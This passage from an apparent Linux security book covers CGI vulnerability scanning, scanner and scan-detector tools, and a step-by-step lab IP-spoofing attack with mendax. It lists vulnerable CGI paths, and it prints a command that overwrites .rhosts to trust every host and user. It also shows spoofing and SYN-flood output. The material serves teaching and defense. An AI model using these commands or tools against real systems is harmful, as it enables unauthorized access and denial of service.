/cgi-bin/perl.exe
/cgi-bin/pfdispaly.cgi
/cgi-bin/phf
/cgi-bin/php.cgi
/cgi-bin/test-cgi
/cgi-bin/UnlG1.1
/cgi-bin/view-source
/cgi-bin/webdist.cgi
/cgi-bin/webgais
/cgi-bin/websendmail
/cgi-bin/wwwboard.pl
/cgi-bin/www-sql
/cgi-dos/args.bat
/cgi-win/uploader.exe
After downloading CGI scanner v1.0, compile it:
$ cc cgichk-11b.c -o cgichk
And run it:
$ cgichk
Here's a sample scan from linux2 to GNSS:
[CKS & Fdisk]'s CGI Checker - modify by suld sh3ll 11.03.99
[ Press any key to check out the httpd version..... ]
HTTP/1.0 200 Document follows
Date: Tue, 01 Jun 1999 09:44:14 GMT
Server: NCSA/1.4.1
Content-type: text/html
[ Press any key to search 4 CGI stuff..... ]
Searching for UnlG - backd00r : Not Found
Searching for phf
                            : Not Found
Searching for Count.cgi
                            : Not Found
Searching for test-cgi
                            : Not Found
Searching for nph-test-cgi : Not Found
Searching for php.cgi
                            : Not Found
Searching for handler
                           : Found !! ;)
Searching for webgais
                            : Not Found
Searching for websendmail
                            : Not Found
                            : Found !! ;)
Searching for webdist.cgi
Searching for faxsurvey
                            : Not Found
Searching for htmlscript
                            : Not Found
Searching for pfdisplay
                            : Not Found
Searching for perl.exe
                            : Not Found
```

```
Searching for wwwboard.pl
                            : Not Found
Searching for www-sql
                            : Not Found
Searching for view-source
                           : Not Found
Searching for campas
                            : Not Found
Searching for aglimpse
                           : Not Found
Searching for man.sh
                            : Not Found
Searching for AT-admin.cgi : Not Found
Searching for filemail.pl
                            : Not Found
Searching for maillist.pl
                            : Not Found
Searching for jj
                            : Not Found
Searching for info2www
                            : Not Found
Searching for service.pwd
                            : Not Found
Searching for users.pwd
                            : Not Found
Searching for authors.pwd
                            : Not Found
Searching for args.bat
                            : Not Found
Searching for uploader.exe
                            : Not Found
...have a nice hack...;-)
```

Here, CGI scanner found two vulnerabilities common to IRIX:

- The cgi-bin/handler script allows local and remote users to execute arbitrary commands with the privileges of the httpd daemon.
- The webdist.cgi cgi-bin program allows local and remote users to execute arbitrary commands with the privileges of the httpd daemon.

CGI scanner is suitable for checking new Web server installations for obvious default holes that are often missed.

You can quickly add new test procedures to CGI scanner by adding the offending files. For example, suppose that there is a new vulnerable test script called /cgi-bin/variables.cgi. Add this to the CGI scanner source in both the buff and cginame arrays, like this:

```
buff[27] = "GET /_vti_pvt/users.pwd HTTP/1.0\n\n";
buff[28] = "GET /_vti_pvt/authors.pwd HTTP/1.0\n\n";
buff[29] = "GET /cgi-dos/args.bat HTTP/1.0\n\n";
buff[30] = "GET /cgi-win/uploader.exe HTTP/1.0\n\n";
buff[31] = "GET /cgi-bin/variables.cgi HTTP/1.0\n\n";
and this:
cginame[26] = "service.pwd ";
cginame[27] = "users.pwd ";
cginame[28] = "authors.pwd ";
cginame[29] = "args.bat ";
cginame[30] = "uploader.exe ";
cginame[31] = "variables.cgi ";
```

9

Then recompile CGI scanner. It will now scan for (and report on) the new file (variables.cgi).

### TIP

For information on another, slightly more complex, CGI scanner, check out Whisker, discussed in Chapter 16, "Secure Web Development." Whisker is useful for detecting CGI errors and securing your own CGI code.

## **Other Interesting Scanners**

In addition to these tools, there are other, more specialized scanners with varying purposes and functionality. Table 9.2 lists a few of them.

 TABLE 9.2
 Other Interesting Scanners

| Scanner      | Description and Location                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| checkXusers  | Checks for users currently logged from insecure X servers. It needs netstat in the path, and you should run it from an ordinary account. Location: http://www.ja.net/CERT/Software/checkxusers/.                                                                                                    |
| dnswalk      | A DNS debugger that scans DNS records for suspicious or inconsistent entries. It's a good way to keep your DNS clean and up-to-date, and is similar in some respects to dns_lint. To use it, you need Perl 5.003 or better and the Net::DNS and IO::Socket modules from CPAN at http://www.cpan.org. Location: http://www.cis.ohio-state.edu/~barr/dnswalk/. |
| DOC          | Domain Obscenity Control, a DNS debugging tool. It diagnoses misconfigured domains and attempts to reconcile errant records by querying the appropriate nameservers. Requires awk (gawk). Location: http://ftp.cdit.edu.cn/pub2/linux/security/tools/doc.2.0.tar.Z.                                                                                          |
| exscan       | A port scanner that offers remote operating system detection, banner capture, and a small complement of intelligence-gathering functions for HTTP, telnet, FTP, and so on. Location: http://www.nic.fi/~penttala/files/exscan.tar.                                                                                                    |
| getethers    | Scans the LAN, pings each workstation, and records its Ethernet address. Location: http://ftp.unicamp.br/pub/unix-c/networks/getethers.tar.gz.                                                                                                    |
| IdentTCPscan | Attempts to get the UID of running processes. This is useful when you have a large network and want to assess whether any workstations are running httpd root or, if NCSA, nobody. Location: http://www.giga.or.at/pub/hacker/unix/identTCPscan.c.gz.                                                                                                    |

| Scanner            | Description and Location                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| jakal              | A stealth scanner that leaves little or no footprint behind in logs. It scans hosts behind firewalls by using half-open, not fully negotiated connections. Location: http://members.nbci.com/engwork/files/scanners/linux/jakal.c.                                                                                                    |
| mdmrst.c           | An annoying little tool that can reset a target's modem over the Internet. It works by sending special modem control characters (+++AZH0) via ICMP_ECHO_REQUEST transmissions. The result is that the target's modem will break the connection. (This tool is generally used in conjunction with intelligence gathered from war dialers, where the attack knows the target has an available modem.) Location: http://www.evilhackr.com/files/scripts/mdmrst.c. |
| portscan           | A quick-and-dirty port scanner that catches all open TCP ports (and UDP, too, with a little tweaking). Location: http://www.giga.or.at/pub/hacker/unix/portscan.c.                                                                                                    |
| Proxy Port Scanner | Provides anonymous scanning via proxies. Although not quite clean (the proxy's address is recorded in logs on the target), this tool will complicate a system administrator's investigation. It is useful, perhaps, when you're conducting some security audits. Location: http://www.evilhackr.com/files/scripts/ppscan.c.                                                                                                    |
| QueSo              | A remote operating system detection scanner. The developers routinely add new operating system fingerprints. Check it out at http://net.partners.pl/~osirus/linux/queso.tar.gz.                                                                                                    |
| rhosts.dodgy       | Checks rhosts files system-wide for possible configuration problems. The tool is more complex than you'd think, going far beyond simple lexical analysis. It also makes forward/reverse lookups on hosts and identifies unknown or suspicious hosts, anomalies in usernames, and all the standard checks for + and * in rhosts. Requires Perl. Location: http://gopher.metronet.com: 70/0/perlinfo/scripts/admin/rhosts.dodgy.pl.                              |
| s10scan            | A Perl-based scanner that offers source spoofing and forging (used by crackers to obscure their location). There are various forging options, including those in which you explicitly specify the address or use random generation. sl0scan also allows you to specify where in the random sequence the real scan will occur. Location: http://ftp.cerias.purdue.edu/pub/tools/unix/scanners/sl0scan/.                                                         |
| spoofscan          | spoofscan offers an interesting twist: It spoofs the scan's source address. (spoofscan is also mentioned in Chapter 10, "Spoofing.") Find it at http://www.martnet.com/~johnny/exploits/NEWSTUFF/tools/spoofscan.c.                                                                                                    |

TABLE 9.2 Continued

| Scanner   | Description and Location                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| strobe    | A quick-and-dirty port scanner of yore that runs quite fast. Gets standard /etc/services-style services. Location: http://security.nerdnet.com/tools/strobe.tar.gz.                                                                                                    |
| trojan.pl | Scans search paths, looking for situations and permissions that could possibly invite trojan authors to attack. trojan.pl tells you which users are capable of installing a trojan and how they might do so. Requires Perl. Location: http://www.landfield.com/software/comp.sources.misc/packages/trojan.pl/. |
| xscan     | Scans hosts for unsecured X displays and logs keystrokes of those displays. This tool is useful for quick-and-dirty assessments of X security. Location: http://suroot.net/files/zedz/unix/xscan.tar.                                                                                                    |

### Note

Use port scanners cautiously, and don't scan other hosts without permission. Even if you do so without malice, you might unwittingly cause denial of service. As discussed in Chapter 18, "Denial-of-Service Attacks," certain network hardware (unpatched Osicom RouterMate models, for example) will crash when scanned. Also vulnerable are Cisco routers running IOS 12.0 (unpatched) when UDP-scanned on Port 514 (especially with NMAP).

## **Are Scanners Legal?**

The legality of scanners is a subject of debate. Some folks liken this activity to criminal trespassing, arguing that scanning a target is like going to somebody's house and using a crowbar to pry open the doors and windows. Others insist that by maintaining an Internet site, you've given at least *implied* consent to be scanned. After all, your network address is much like a telephone number; anyone has a legal right to dial it.

Neither view is supported by criminal law. To date, no law has been written specifically to address scanners, (although some statutes could conceivably apply). So, for now, the answer is yes, scanners *are* legal.

However, if you scan a host without authorization, that fact might not help you. I've seen the classic case many times: A student at a university scans the local network. A system administrator discovers this and brings in the school's administration. The offending student is taken before the board and penalized. Does the student have any recourse? Sure, if he has money to hire a lawyer. But is it really worth thousands of dollars and months of litigation just to scan a few hosts? Of course not.

Then, there's the ethical issue. You might argue that in scanning the target network, you sought to improve its security. However, it's more likely that you intended to exploit holes that you found. Most system administrators believe that the only reason to scan a network is to reveal vulnerabilities. Therefore, they contend that scanning a network is *prima facie* evidence of ill intent.

Either way, if you scan networks without authorization, be prepared for trouble—not just from the target, but from your provider. The better solution, if you want to learn about and perhaps develop scanners, is to establish an intranet in your home. This will give you a decent testing ground without ruffling anyone's feathers.

### **C**AUTION

You might find that, after scanning a remote host, you no longer have access to that machine. Intrusion detection devices often lock out hosts or entire networks if a scan is detected. In fact, you'll learn how to do this for your own computer in Chapter 20, "Intrusion Detection."

## **Defending Against Scanner Attacks**

Scanners are highly beneficial when they're in the right hands—your own. However, *anyone* can obtain them, including crackers. And, even though scanners won't give attackers immediate access to your server (unless you fail to cover your bases), their existence warrants concern.

Scanners cull important intelligence on your server. For this reason alone, you should become familiar with scanner detection. This way, even if you can't stop attackers from scanning your system, you'll at least be aware that they're doing so.

The following tools can help in this regard.

## courtney (SATAN and SAINT Detector)

**Application:** courtney by Marvin J. Christensen

**Required:** Perl 5+, tcpdump, libpcap-0.0

Config Files: None

**Location:** http://www.singcert.org.sg/archive/tools\_ciac/ciac.llnl.gov/

courtney/

**Security History:** courtney has no significant security history.

Notes: Recent Linux distributions generally carry topdump and libpcap-0.0. (Check

your CD-ROM.)

9

courtney is a Perl script that, in conjunction with tcpdump, detects SATAN and SAINT scans. It logs the warnings in standard syslog ALERT format, and notification is visible in /var/log/messages. (See later discussion.)

To install courtney, unzip and untar the archive. courtney will unpack into courtney-1.3/, which should contain the following files:

```
-rw-r--r--
            1 1565
                       bin
                                   1802 Apr 7 1995 DISCLAIMER
-rw-r--r--
            1 1565
                       bin
                                   1735 Apr 7 1995 INSTALL
                                   3164 Apr 7 1995 README
-rw-r--r--
            1 1565
                       bin
-rwxr-xr-x
          1 1565
                       bin
                                   11832 Apr 7 1995 courtney.pl
```

To run courtney, issue the following command:

\$ courtney.pl &

You will see this message:

tcpdump: listening on eth0

For this example, I ran courtney on linux2 and initiated a SAINT scan from gnss. As the scan progressed, courtney recorded the activity. Here's a snippet of /var/log/messages on linux2 (the victim machine):

```
May 30 23:51:57 linux2 syslog: error: cannot execute
⇒/usr/sbin/ipop3d: No such file or directory
May 30 23:51:57 linux2 root: courtney[6197]: NORMAL ATTACK
⇒from gnss -target linux2.samshacker.net
May 30 23:51:57 linux2 syslog: error: cannot execute
⇒/usr/sbin/ipop2d: No such file or directory
May 30 23:51:57 linux2 syslog: error: cannot execute
⇒/usr/sbin/gn: No such file or directory
May 30 23:51:57 linux2 syslog: error: cannot execute
⇒/usr/sbin/imapd: No such file or directory
May 30 23:51:57 linux2 in.rexecd[6247]: connect from gnss
May 30 23:51:57 linux2 root: courtney[6197]: HEAVY ATTACK
⇒from gnss target linux2.samshacker.net
May 30 23:51:57 linux2 ftpd[6234]: FTP session closed
May 30 23:51:57 linux2 syslog: error: cannot execute
⇒/usr/sbin/uucico: No such file or directory
May 30 23:52:10 linux2 fingerd[6260]: rejected @
May 30 23:52:11 linux2 syslog: error: cannot execute
⇒/usr/sbin/imapd: No such file or directory
```

As you can see, courtney's approach is straightforward. However, it does offer several command-line options for marginal customization. Please see Table 9.3.

 TABLE 9.3
 Various courtney Command-Line Options

| Option         | Purpose                                                                                                 |
|----------------|----------------------------------------------------------------------------------------------------|
| - C            | Use this option to add local STDOUT output of attacking hostnames only.                                 |
| - d            | Use this option to initialize debugging. (This will produce exceptionally verbose output.)              |
| -h             | Use this option to call a usage summary.                                                                |
| -i [interface] | Use this option to change the interface that tcpdump listens on.                                        |
| -1             | Use this option to disable syslog logging.                                                              |
| -m [user@host] | Use this option to specify that courtney should mail the results to user@host.                          |
| - S            | Use this option to add local echoing of output to STDOUT. (Note that output is still sent to the logs.) |

### Note

A Courtney alternative is Gabriel, which was originally designed for Solaris and therefore requires considerable tweaking for Linux. If that strikes your interest, check out Gabriel at http://www.lat.com/.

## IcmpInfo (ICMP Scan/Bomb Detector)

**Application:** IcmpInfo by Laurent Demailly

**Required:** C, networking, net includes (/usr/include/netinet/)

Config Files: None

Location: http://www.ensta.fr/internet/unix/sys\_admin/IcmpInfo.html

**Security History:** IcmpInfo has no significant security history.

**Notes:** None

IcmpInfo detects suspicious ICMP activity, such as bombs and scans. To use it, unzip and untar the package. IcmpInfo will unpack into icmpinfo-1.11. Use cd to enter the icmpinfo directory.

From here, make the package:

\$ make

9

### TIP

If the compilation does not work on your system, you might need to modify linux\_ip\_icmp.h and remove the struct\_ip definition. Alternatively, you can download a binary package from http://rpmfind.net/linux/rpm2html/search.php?query=icmpinfo.

Now you're ready to run the program. For this example, I ran IcmpInfo with the -vv option to catch ping and traceroute traffic:

linux2 36# icmpinfo -vvv

Next, in another window, I issued a traceroute request. Here's what IcmpInfo recorded:

```
May 31 23:45:27 ICMP_Dest_Unreachable[Port] < 172.16.0.2 

→[linux2.samshacker.net] 

> 172.16.0.2 [linux2.samshacker.net] sp=34304 dp=33435 

→ seq=0x00140000 sz=36(+20) 

May 31 23:45:27 ICMP_Dest_Unreachable[Port] < 172.16.0.2 

→ [linux2.samshacker.net] 

> 172.16.0.2 [linux2.samshacker.net] sp=34304 dp=33436 

→ seq=0x00140000 sz=36(+20) 

May 31 23:45:27 ICMP_Dest_Unreachable[Port] < 172.16.0.2 

→ [linux2.samshacker.net] 

> 172.16.0.2 [linux2.samshacker.net] sp=34304 dp=33437 

→ seq=0x00140000 sz=36(+20)
```

IcmpInfo watches both inbound and outbound traffic and is quite configurable. Table 9.4 lists the important command-line options.

**TABLE 9.4** Various IcmpInfo Command-Line Options

| Option    | Purpose                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| -1        | Use this option to run IcmpInfo output to logs (syslog).                                                                                                    |
| -n        | Use this option to disable name queries.                                                                                                    |
| -p [port] | Use this option to omit port.                                                                                                    |
| - S       | Use this option to also capture the receiving interface's address. For example, perhaps you have more than one interface. This feature helps you to find out which interface received what. |
| - V       | Use this option to catch all ICMP traffic (even your own traceroute queries) except ping.                                                                                                   |
| -VV       | Use this option to catch pings, too.                                                                                                    |
| -VVV      | Use this option to capture all ICMP traffic, plus ASCII and hex packet dumps.                                                                                                    |

## scan-detector (Generic UDP Scan Detector)

Application: scan-detector by Christoph Schuba/Gene Spafford

Required: Perl 5+, tcpdump, libpcap-0.0

Config Files: None

Location: http://ftp.cerias.purdue.edu/pub/tools/unix/logutils/

scan-detector/scan-detector.tar.Z

**Security History:** scan-detector has no significant security history.

**Notes:** You should also retrieve scan-detector's SATAN extensions. Obtain those at http://opensores.thebunker.net/pub/mirrors/tcp\_wrappers/SATAN\_Extensions.tar.Z.

scan-detector is a generic, Perl-based TCP/UDP scan detector. It should run out of the box without problems, providing that you have Perl correctly installed. Table 9.5 lists scan-detector's more important command-line options.

 TABLE 9.5
 Various scan-detector Command-Line Options

| Option           | Purpose                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| -c [SYSLOG-CODE] | Use this option to specify the syslogd code name (such as AUTH).                                                                                                    |
| -d [port(s)]     | Use this option to specify UDP ports to listen on. Delimit individual ports by commas. (-d 3456,33325 specifies that scan-detector should liste to ports 3456 and 33325.) Also, this option supports wildcards. |
| - e              | Use this option to specify that scan-detector log to standard error instead of syslog.                                                                                                    |
| -i               | Use this option to specify that scan-detector should try identd lookup for TCP connections.                                                                                                    |
| -1 [host]        | Use this option to specify a particular log host (for example, -1 linux2.samshacker.net).                                                                                                    |
| -m [bytes]       | Use this option to specify how many bytes scan-detector should monit on UDP connections (default = 1600).                                                                                                    |
| -n [bytes]       | Use this option to specify how many bytes scan-detector should monit on each pass. (Default is 64.)                                                                                                    |
| -p [PRIORITY]    | Use this option to specify the syslogd priority (such as ALERT).                                                                                                    |
| -s [port(s)]     | Use this option to specify TCP ports to listen on. Delimit individual ports by commas. (-s 2345,3456 specifies that scan-detector should listen to ports 2345 and 3456.) Also, this option supports wildcards.  |
| -t [timeout]     | Use this option to specify the timeout interval for each monitored connection. Express this value in seconds. The default is 15.                                                                                |
| - V              | Use this option to start up in verbose mode.                                                                                                    |

9

### klaxon

**Application:** klaxon by Doug Hughes **Required:** C and netinet includes

Config Files: None

Location: ftp://ftp.eng.auburn.edu/pub/doug/klaxon.tar.gz

**Security History:** klaxon has no significant security history.

Notes: The author warns that applying klaxon to too many ports could open you to

denial-of-service attacks. (See later discussion.)

klaxon is a sophisticated tool that detects port scans by service. It was built from modified rexec code and replaces TCP and UDP services in inetd.conf, so your inetd.conf looks like this:

```
rexec stream tcp nowait root /etc/local/klaxon klaxon rexec link stream tcp nowait root /etc/local/klaxon klaxon link supdup stream tcp nowait root /etc/local/klaxon klaxon supdup tcpmux stream tcp nowait root /etc/local/klaxon klaxon tcpmux
```

If you're using xinetd, you should edit the standard service files in your /etc/xinetd.d directory so that they look like this:

klaxon then detects scans and logs activity (the first 128 bytes of each probe). Although klaxon will not detect stealth-style scans, it's more than sufficient for monitoring gardenvariety scans on specific services.

### **C**AUTION

Note that if you use klaxon to substitute too many services, remote attackers could successfully launch a denial-of-service attack that eats all available memory and queue cache. klaxon is most suited for lightweight, incisive monitoring on select ports.

## **Psionic PortSentry**

Application: PortSentry by Craig H. Rowland/Psionic

**Required:** C/IP include files

Config Files: portsentry\_config.h, portsentry.conf (for setting paths, identifying

ports you'd like to listen on, and setting blocking rules). See later discussion.

Location: http://www.psionic.com/

Security History: PortSentry has no significant security history.

**Notes:** PortSentry's author meticulously commented his source code, thereby offering users an inside view of how the tool is constructed. For this reason, beyond its general utility, PortSentry is great for anyone studying socket programming.

PortSentry is an advanced tool that reaches beyond simple port scanning detection: It actually attempts to identify and block the attacker in real-time.

PortSentry's features include

- Extensive stealth-scan detection support for FIN, half-open, NULL, "oddball packet," SYN, and X-MAS-style attacks
- Simultaneous TCP and UDP monitoring of multiple sockets, even when running just a single instance of PortSentry
- State maintenance (remembering hosts that previously connected) for automatically assigning offending hosts a deny entry in the TCP Wrappers configuration

PortSentry compiles cleanly for Linux out of the box, and the documentation is so extensive that I'll pass over installation and configuration here and simply tell you this: PortSentry is quite complete, and I recommend it highly.

### Note

PortSentry is part of the Abacus Project, which sports several well-designed security tools, including LogCheck, a log analysis tool (see Chapter 21, "Logs and Audit Trails") and HostSentry, an intrusion detection tool (see Chapter 20). To learn more about the Abacus Project, go to http://www.psionic.com/abacus/.

9

## **Interesting Resources**

Finally, the following documents and resources focus on scanners, their utilities, and the impact they have on network security.

- An E-Interview with Dr. Gary McGraw, Marie Alm. In this interview, the author of Java Security: Hostile Applets, Holes, & Antidotes discusses Java security and how crackers have used the cache in the past to use Java to port scan (http://www.bayarea.net/~aalm/ mb/97jun/eintvu.htm)
- Chapter 8 of the *Firewall Testing*, *3rd Annual Firewall Industry Guide*, International Computer Security Association. This chapter discusses integrating scanners into firewall testing (http://www.icsa.net/html/communities/firewalls/buyers\_guide/chap 8.shtml).
- Intrusion Detection FAQ. Learn about detecting port scans, how to recognize individual scanners, and the legal implications of conducting a scan (http://www.sans.org/ newlook/resources/IDFAQ/ID FAQ.htm).
- "Is Your Browser a Blabbermouth? Are Your Ports Being Scanned?", Gary McGraw, *JavaWorld*. This article takes a different view, delving into what can happen when your Web client is a scan target. The author addresses older holes in Java (http://www.javaworld.com/javaworld/jw-03-1997/jw-03-securityholes.html).
- "Network Security Scanners: Sniffing Out Network Holes," Leslie O'Neill and Joel Scambray, Editors, *InfoWorld*. This document chronicles an in-house comparison of two big-name scanners, ISS and CyberCop, describing their features, effectiveness, and total cost of ownership. Check it out at http://archive.infoworld.com/cgi-bin/ displayTC.p1?/990208comp.htm.
- Page of World Wide Port Scans, Institute of Physiology, Technical University in Aachen, Germany. This site is a great reference tool for folks who are studying port scanners. The university set up the page (which is updated every ten minutes) to display port scan attacks against their network. Included are firewall logs (again, updated every ten minutes) and a graphed-out analysis of activity (http://www.physiology.rwth-aachen.de/user/jens/wwp.html).
- Port Scans Legal, Judge Says, SecurityFocus. In late 2000, a judge ruled that port scans do not constitute hacking and do not place data in jeopardy (http://www.securityfocus.com/frames/?content=/templates/article.html%3Fid%3D126).
- SATAN-ism: Computer Security Probes Over the Internet Shrink Wrapped for Your Safety?, David G. Hesprich and Dr. Paul Clark. This article, although dated, offers a nice look at various services that SATAN scans for (http://home.cox.rr.com/darkgrue/darkgrue/classwork/cs329/SATAN-ism.html).

- Stealth Scanning Bypassing Firewalls/SATAN Detectors, Christopher Klaus (ISS). Here, Klaus discusses technical aspects of scanning through a firewall without raising alarms (http://www.netsys.com/firewalls/firewalls-9512/0085.html).
- Tracking Their Moves: Know Your Enemy II, Lance Spitzner. Here, Spitzner takes you through log analysis and addresses how to discover or identify stealth scanning. The document targets Solaris system administrators but still offers valuable advice for Linux users (http://project.honeynet.org/papers/enemy2/).

## **Summary**

There are two sides to every coin, and many swords are double-edged. These rules aptly apply to scanners. Although scanners are valuable host assessment tools, they harbor two dangers: One is that attackers can use them to quickly ascertain weaknesses in your security system, and the other is that you might rely on scanners too much. Guard against both of these contingencies and you'll reap a world of benefit from scanners. (And, as always, be sure to obtain the very latest releases. Scanners evolve rapidly.)

# **Spoofing**

## CHAPTER

# 10

This chapter will examine spoofing attacks, how they work, and how to defend against them. Additionally, you'll learn how spoofing can work for you.

## What Is Spoofing All About?

Traditional spoofing is when attackers authenticate one machine to another by forging packets from a trusted host. In recent years, this definition has been expanded to cover any method of subverting address- or hostname-based trust or authentication.

This chapter focuses on several spoofing techniques, including

- IP spoofing
- · ARP spoofing
- DNS spoofing

## **TCP and IP Spoofing**

Host-based network access controls are cornerstones of Internet security, although they're manifested differently in different applications. Some are designed to armor a single server, whereas others, such as TCP wrappers, protect several services simultaneously. Finally, a small number of these tools, such as firewalls, have a wider scope and protect entire networks.

Overtly, these tools seem very different because they perform specialized tasks. However, nearly all share a basic characteristic: They rely on the source or IP address as an identifier. For example, many applications have access control files that contain sections like this:

```
AllowHosts shell.ourcompany.net, 199.171.199.* DenyHosts bozos.ourcompany.net, 207.171.0.*
```

Depending on which application you're working with, these directives can screen out entire networks, individual hosts, or occasionally even specific users. Such host-based access controls are pervasive throughout UNIX (and Linux), and countless developers have used them to secure their servers.

It's a funny thing, though: Since 1985, security folks have known that these methods aren't really secure. In that year, Robert Morris (then with Bell Labs) wrote a theoretical paper on the subject titled *A Weakness in the 4.2BSD UNIX TCP/IP Software*. In it, he explained:

The important parts of the TCP header are a source port number, a destination port number, a sequence number, an acknowledgement number, and some flags. The port numbers identify which virtual circuit is involved, the sequence and acknowledgement numbers ensure that data is received in the correct order, and the flags affect the state of the virtual circuit. An IP header consists primarily of source and destination host identifiers; these are 32 bit numbers which uniquely indicate a host and a network.

Morris speculated that even though the source address was indeed a unique identifier, it wasn't necessarily a *reliable* one. In fact, he felt that using the source address for authentication represented a serious hole in TCP/IP security:

4.2BSD provides a remote execution "server," which listens for TCP connection requests on port 514. When such a request arrives at a machine, the server checks that the originating host is "trusted" by comparing the source host ID in the IP header to a list of trusted computers. If the source host is OK, the server reads a user id and a command to execute from the virtual circuit TCP provides. The weakness in this scheme is that the source host itself fills in the IP source host id, and there is no provision in 4.2BSD or TCP/IP to discover the true origin of a packet.

Nevertheless, despite these warnings, developers incorporated source address-based authentication into many standard UNIX utilities, and such authentication persists even today.

The rhosts system is a good example. You can use the rhosts system to establish a relationship of trust between machines. As explained in an early rhosts manual page:

The /etc/hosts.equiv and .rhosts files provide the "remote authentication" database for rlogin(1), rsh(1), rcp(1), and rcmd(3N). The files specify remote hosts and users that are considered "trusted." Trusted users are allowed to access the local system without supplying a password.

A sample .rhosts file might look like this:

```
node1.sams.hacker.net hickory
node2.sams.hacker.net dickory
node3.sams.hacker.net doc
node4.sams.hacker.net mouse
```

This file specifies that the four machines named (and the users hickory, dickory, doc, and mouse) are trusted. They can therefore access the local machine via r services without being subjected to password authentication.

From this, you might initially conclude that rhosts authentication is easily defeated. (After all, attackers need only forge the source address.) However, spoofing is not that simple. The mere fact that source address authentication is flawed does not in itself make IP spoofing possible. Other contributing factors exist, the most important of which is how TCP connections and data transfers are managed.

When a virtual circuit is established, the two hosts must have a common means of verifying that data is in fact being transferred cleanly. Moreover, they need a means of acknowledging this fact and communicating it to one another.

For this, TCP uses *sequence numbers*. TCP assigns each packet a number as an identifying index. Both hosts use this number for error checking and reporting. In fact, this process of

passing sequence numbers begins when the circuit is established. Rik Farrow, in his article titled *Sequence Number Attacks*, explains the sequence number system:

The sequence number is used to acknowledge receipt of data. At the beginning of a TCP connection, the client sends a TCP packet with an initial sequence number, but no acknowledgment (there can't be one yet). If there is a server application running at the other end of the connection, the server sends back a TCP packet with its own initial sequence number, and an acknowledgment: the initial sequence number from the client's packet plus one. When the client system receives this packet, it must send back its own acknowledgment: the server's initial sequence number plus one.

The attacker is therefore faced with two problems. First, he must forge the source address; second, he must maintain a sequence dialog with the target. This second task complicates the attack because sequence number exchange isn't arbitrary.

The target sets the initial sequence number, and the attacker must counter with the correct response. This is more difficult than it seems because the attacker never actually receives packets from the target. As explained by Morris:

4.2BSD maintains a global initial sequence number, which is incremented by 128 each second and by 64 after each connection is started; each new connection starts off with this number. When a SYN packet with a forged source is sent from a host, the destination host will send the reply to the presumed source host, not the forging host. The forging host must discover or guess what the sequence number in that lost packet was, in order to acknowledge it and put the destination TCP port in the ESTABLISHED state.

If the attacker correctly guesses the sequence number, he can synchronize with the target and establish a valid session. From then on, his machine is attached to the target as a trusted host. At that point, the attacker can establish more suitable arrangements (such as opening an rhosts entry so that he can log in).

### Note

Vulnerability to this technique varies from platform to platform. Some are more (or less) susceptible depending on how predictable their random number generator is. Although Linux has a better random-number generator than most, this alone will not defeat a determined cracker.

There's no substitute for experience, and my explanation is largely academic, so let's run through such an attack right now, step-by-step.

## **Case Study: A Simple Spoofing Attack**

For this sample attack, I used mendax.

Application: mendax for Linux

Author: chewie@wookie.net!oldphart

Language: C

**Required:** C, net include files

Location: http://packetstorm.securify.com/Exploit\_Code\_Archive/

mendax linux.tgz

Description: An easy-to-use tool for TCP sequence number prediction and rshd

spoofing.

After downloading mendax, unzip and un-tar it to the directory of your choice (tar zxf).

Next, make the mendax tool:

### \$ make

This will make a single executable, mendax. To get help on mendax, issue the mendax command without arguments. In response, mendax will print a usage summary:

```
$ ./mendax
```

```
-p PORT
             first port on localhost to occupy
              server port on <source> to swamp
-s PORT
-1 USERNAME
              user on <source>
-r USERNAME
              user on <target>
-c COMMAND
              command to execute
-w PORT
              wait for a TCP SYN packet on port PORT
- d
              read data from stdin and send it.
              test whether attack might succeed
-L TERM
              spoof rlogind instead of rshd.
-S PORT
              port from which to sample seg numbers.
```

Now you're ready to try a spoofing attack.

## A Sample Attack

My test environment involved three machines:

- 172.16.0.1—A Silicon Graphics Indigo, the target
- 172.16.0.2—A Linux AT, the attacking machine
- 172.16.0.3—A Linux AT, the host whose address I spoofed

172.16.0.1 (the target) had a hosts.equiv file, allowing rsh traffic from 172.16.0.3:

```
# /etc/hosts.equiv
localhost
172.16.0.3
```

My object was to execute an rsh command on 172.16.0.1 as a user from 172.16.0.3 while actually logged into 172.16.0.2. mendax makes this task easier via a command function. If mendax finds that the target host is vulnerable, it will execute any command of your choice on it. By default, mendax sends this one:

```
mv .rhosts .r; echo + + > .rhosts
```

This command either creates a new .rhosts file or clobbers an existing one on the target. Either way, the end result is an .rhosts file on the target that will let anyone from any host log in.

On 172.16.0.2, I issued this command:

```
[root@linux6]# mendax -p 514 172.16.0.3 172.16.0.1 -l mikal -r mikal
```

This instructed mendax to spoof an rsh request from 172.16.0.3 to rshd at 172.16.0.1 as user mikal. To perform this task, mendax first incapacitated 172.16.0.3 so that it wouldn't answer packets from the target (this is an example of a denial-of-service attack, which you'll learn more about in Chapter 18, "Denial-of-Service Attacks"):

flooding source with TCP SYN packets from 143.209.4.3:

Next, mendax analyzed sequence number generation from 172.16.0.1:

```
sampling sequence numbers...
seq number: 816640001, ack number: 1
seq number: 816704001, ack number: 64001 difference: 64000
seq number: 816768001, ack number: 128001 difference: 64000
seq number: 816832001, ack number: 192001 difference: 64000
```

And finally, after making an educated guess about sequence number incrementation, mendax spoofed rshd and attempted to execute the command:

Did it work? You bet. A new file appeared in user mikal's directory on 172.16.0.1:

Here are the file's contents:

++

From that point on, 172.16.0.1 was wide open to full-on attack (a trust relationship has been created with any host and any user), but here's the interesting part—the target logged the connection as an rshd request from 172.16.0.3:

```
6 Jun 22 08:30:29 GNSS rshd: mikal@172.16.0.3 as mikal
```

As you can see, Morris was quite right. The source address isn't reliable after all. The preceding log entry shows absolutely no evidence of an attack from 172.16.0.2.

## **TCP and IP Spoofing Tools**

If you'd like to experiment with IP spoofing or learn how spoofing utilities are designed, get the following tools.

### eriu.c

Author: Brecht Claerhout

Language: C

**Required:** C, netinet includes

Location: http://staff.washington.edu/dittrich/papers/IP-spoof-2.txt

**Description:** A well-commented spoofing utility that could be employed to spoof any type of network traffic. You should have some UNIX and TCP/IP experience before

attempting to use this code.

### spoofit.h

**Author:** Brecht Claerhout

Language: C

**Required:** C, net includes

Location: http://www.itpolicy.gsa.gov/eagency/virtuallibrary/spoofing/

spoofing.htm

Description: spoofit.h is a nicely commented library for including IP spoofing func-

tionality into your programs.

### SEQ-scan.c

Author: Brecht Claerhout

Language: C

